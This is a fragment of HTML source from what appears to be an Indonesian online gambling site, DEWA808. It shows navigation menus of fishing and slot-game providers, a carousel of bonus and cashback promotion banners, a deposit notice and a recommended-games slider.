                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.dewa808co.id/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://www.dewa808co.id/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                             
                    <div class="nav-item">
            <a class="navlink " href="https://www.dewa808co.id/" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/202506150208050000009ad7a1d80d__DEWA808__150x150.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >DEWA808</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="7" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="8" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="9" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="10" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="11" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="12" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="13" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="14" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <a href="/promotion?id=3531840000">
                    <img class="slider-size"  src="https://files.sitestatic.net/banners/20250621190039000000c406e4ddf4__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 EXTRA BONUS MAXWIN 100"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=936915472">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025062119031800000030401db4db__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 25 45"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2388913200">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250821222445000000f9d299417b__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 SALDO GRATIS"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=1495588013">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20251005231807000000a0dda08e6a__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 MIX PARLAY"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=1793091642">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190344000000f3571a0fbf__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 BONUS MEMBER BARU"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=12314080">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202506211902010000007aca47bde3__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 BONUS HARIAN 100"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2225277366">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20251224132046000000be8d4ec699__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 ROLINGAN HARIAN"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2458913568">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190233000000fb104c4eab__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 CASHBACK"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=3857564669">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190422000000131c3d1d7a__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 DEPOSIT PULSA"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=3203844289">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190451000000ebefec548b__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 EXTRA BONUS 200"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=1933598399">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025062119060300000073b36ebe63__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 BONUS DEPO HARIAN 20"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2035049247">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190524000000d31dd61ac2__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 MEMBER BARU SPORTSBOOK 20"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=1667960332">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025062119063300000003b6f886e0__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 MEMBER LEVEL UP"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2543056438">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025062119071200000058d7c02ee2__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 BONUS REFERRAL"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2425254080">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190654000000500acba6ea__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 EXTRA BONUS REFERRAL"  >
                </a> 
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 

<div class="ann-wrapper">
    <div class="container">
       <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    HARAP SELALU CEK NOMOR REKENING KAMI DI FORM DEPOSIT SEBELUM TRANSFER DANA.. JIKA MENEMUKAN KENDALA BISA HUBUNGI KAMI VIA LIVECHAT ATAU TELEGRAM RESMI KAMI.. KESALAHAN TRANSFER MEMBUAT PROSES DEPOSIT ANDA TERHAMBAT
    </marquee>     
  </div>
</div>

    </div>
</div>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@900&display=swap" rel="stylesheet">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:wght@700;800&display=swap" rel="stylesheet">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@900&display=swap" rel="stylesheet">



<div class="common-top-section">
    <div class="app-wrapper container">
     <!-- recomendad games -->
 <section class="common-section-inner">
    <div class="title-wrapper widget-wrapper-title u-section-box--bg text-center">
        <h4 class="u-section-title common-title">Rekomendasi</h4>               
    </div>
    <div class="popular-section">
      
             <!--hot games-->
   <div class="row">
   
   <div class="col-xs-12">
       <div class="g-slider-wrapper recommend js-cycling-gallery widget-wrapper">
       <button class="btn btn-link js-cycling-btn btn-prev" data-action = "prev" >
                       <span>
                       <i class="icon-chevron-left"></i>
                       </span>
                       
                   </button>
        
           <div class="content-wrapper hot-games round" style=" overflow: hidden;
           position: relative;    ">
                      
               
           <ul   style=" position: absolute;" data-count="14" >
         
                                             <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SBO.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SBOBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="AG" src="" alt="AG"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/playace_casino.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>AG</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/allbet_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>ALLBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                  <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="EVO" src="" alt="EVO"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/evolutiongaming_livecasino_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>EVO</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/habanero" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/habanero330x240.jpg?v=1" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>HABANERO</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SABA-SPORTS.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SABA SPORTS</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/joker-gaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="JOKER" src="" alt="JOKER"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/joker330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>JOKER</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pgsoft" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pgsolft330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PGSOFT</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/playtech" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/playtech330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PLAYTECH</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pragmatic-play" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pragmatic330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PRAGMATIC</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/skywind" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/skywind330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SKYWIND</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/spadegaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/spadegaming330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SPADE GAMING</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/fish-hunter/fachai" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                               data-src="https://files.sitestatic.net/m3playGameImage/fishing_cockfight/fishing_fa_chai.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>FACHAI</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                                            <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SBO.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SBOBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="AG" src="" alt="AG"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/playace_casino.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>AG</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/allbet_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>ALLBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                  <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="EVO" src="" alt="EVO"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/evolutiongaming_livecasino_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>EVO</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
